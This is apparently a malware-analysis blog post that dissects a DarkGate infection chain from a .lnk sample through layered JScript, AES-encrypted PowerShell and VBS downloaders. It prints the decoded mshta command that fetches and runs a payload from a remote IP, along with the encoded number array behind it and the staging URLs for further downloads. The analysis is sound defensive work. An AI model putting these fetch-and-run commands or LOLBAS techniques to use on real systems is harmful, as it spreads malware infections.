Malware analysis is a critical skill and involves examining the malicious software to understand its behavior, capabilities and potential impact. Using this analysis, we can strengthen the defenses we have. This blog shows how a malware evades the defensive mechanisms by multiple layers of obfuscation.
You can follow this blog step by step to dissect this malware and understand its mechanism.
Get your sample from Malware Bazaar: 1040doc_pdf.lnk
Stage-0: Detonate and Capture behavior in a controlled sandbox
Run the 1040doc_pdf.lnk in a sandbox environment like FlareVM or any fully isolated VM with tools like Procmon, Wireshark and Process Hacker running. Also regshot for before and after system changes.
Goal right now :
- To understand what it drops or extracts.
- Capture network traffic to see which IPs are connected and where it tries to connect.
If you have learnt SOC Analysis then utilizing the logs can be beneficial for understanding what the malware does.

To keep it isolated from the internet I used FakeNet by mandiant.
Key findings:
- mshta.exe http://168[.]100[.]8[.]242/dc001/1040_document_pdf
- Many more findings, but lets go through them one by one in static analysis
Now its time to do some static analysis and deobfuscation.
Stage-1: Static Analysis and Info Gathering
Using the tool, LECmd.exe from the Eric Zimmermen’s tools we first try to gather the information on this .lnk file.

What’s happening : -
- The
.lnkfile calls theSyncAppvPublishingServer.vbs (LOLBAS)with arguments. - Here, it maps each numbers and subtracts it by 557 and convert to character and make a string.
- Finally the string is piped to powershell.exe
So lets decode that. The simplest option is to use python to make that string and print it.
nums = [666,672,661,673,654,589,661,673,673,669,615,604,604,606,611,613,603,606,605,605,603,613,603,607,609,607,604,657,656,605,605,606,604,606,605,609,605,652,657,668,656,674,666,658,667,673,652,669,657,659]
decoded = "".join(chr(n - 557) for n in nums)
print(decoded)
On running the script we got : -
mshta http://168[.]100[.]8[.]242/dc001/1040_document_pdf
This technique aligns with MITRE ATT&CK T1216.002
Stage-2: Extracting Embedded JScript
I downloaded the 2nd file from ANY.RUN. Either download from there or use your OSINT skills to find the next one. Yes, Malware Bazaar also have the other files.
We are now at the stage2 which is 1040_document_pdf file. I just renamed it to stage2 for convenience.
This technique aligns with MITRE ATT&CK T1218.005
After some trial and error I found out the following.

So there are files embedded in it. Lets try to string things out. I found this, it looks like .HTA file from the opening tag. And then there was this <script> tag. So I copied the entire script tags and pasted it in the browser. This code is our stage3
Stage-3: Powershell Payload Extraction
In this stage3, the javascript code had many variables like fc, F0 but after seeing closely you will find the one interesting dNT . Print that variable using browser’s console and copy the output. Make sure to just paste the string, not execute it live.
Then print the dNT variable. It contains another javascript code. So lets say another obfuscation.

This code had another code in xhY variable and the name for the file in the SxSvariable. Then it was going to save and run it. I remove the running part and just got the output of those two variables.
Key findings:
- Another Obfuscated Powershell code which ran on the system
- Filename as WScript.Shell
Stage-4: Powershell Deobfuscation Level 1
In the stage4, we have the powershell code which is AES encrypted. I tweaked the code to print the output instead of directly running the encrypted code. So that way we get the decrypted powershell code.

After printing the output we get another powershell code as follows : -

So I will save the above output as Stage5
Stage-5: Powershell Deobfuscation Level 2
Here I read the code, made it look readable from oneline. Then tried to understand the logic which was pretty simple.

The code is basically downloading and storing files : -
http://168[.]100[.]8[.]242/dc001/1040documentpdf.vbs
http://168[.]100[.]8[.]242/dc001/AdityaAReturn2020.pdf
Then it saves it in the C:\Users\{Username}\AppData\Roaming\ then executes it.
This stage functions as a downloader, fetching the next payloads.
Now we need the 1040documentpdf.vbs file for the 6th Stage.
This stage and the upcoming aligns with MITRE ATT&CK T1105
You can download from here: Link
Stage-6: Understanding VBS script usage
After downloading the .vbs script open it. Get rid of the obfuscation filler constants and focus of what the script is doing.

The above code shows that its downloading yet another file which is named as ivpzhehw from the ip different than before.
At this stage, I tried to find out the next files online. However, I couldn’t find any of those anywhere. I don’t have the VirusTotal Enterprise so the download option was a no go. I could have easily dissected the next layers as well but as we lack the resource, so its a no go for us.
Conclusion
DarkGate is a very slippery malware, with multiple layers of obfuscation and very high stealth. I came across a post of X by @polygonben and he has done the same things I have done. But an year ago and he got those files from some sources I suppose. You can check the post from here. There he mentioned the 8+ stages of obfuscation. However, he hasn’t completed the analysis of it as well.
DarkGate demonstrates how modern malware leverages multiple layers of obfuscation and LOLBins to evade defenses. In this analysis, we observed a chain from .lnk execution to script-based obfuscation, mshta abuse, and staged downloaders. While the campaign infrastructure is no longer active and later payloads were inaccessible, the deobfuscation journey itself provides valuable lessons for defenders. Understanding these techniques helps us build detection rules (YARA, Sigma) and strengthen SOC triage workflows.
Author’s Note
I’m Geetansh Aditya — a reverse engineer with hands-on experience in malware analysis, penetration testing, and DFIR. My focus is on dissecting modern threats and exposing the tactics attackers use to evade defenses.
If you’d like to connect, collaborate, or discuss research:
- 🌐 LinkedIn
- 📩 Contact me through my website
I don’t just stop at reversing binaries — I work across the spectrum of cybersecurity, from red teaming to blue team forensics.
Happy Reversing and Happy Hacking!!!